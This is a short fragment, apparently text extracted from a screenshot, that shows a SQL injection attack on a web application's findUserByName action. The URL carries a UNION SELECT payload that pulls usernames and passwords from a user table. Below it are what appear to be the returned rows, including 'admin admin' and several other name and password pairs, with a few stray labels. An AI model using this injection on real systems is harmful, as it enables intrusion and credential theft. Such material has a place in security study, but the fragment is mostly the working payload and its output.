 http://www.inbreak.net/app/test!findUserByName.action?name=aaaaa&name=a' union select name,pass from user where ''<>'
收藏夹 内网
http://localhost:8080/... error error
book_name book_content
admin admin
t fdsafd
t4h4 ~!@#$%^&*()_+|}{":?><`-=[]\';/.,
~!@#$%^&*()_+|}{":?><`-=[]\';/., hhgfs
fdsa fdas
vfdafdsa fdsafdae
kxlzx1 11111
kxlzx2 22222222222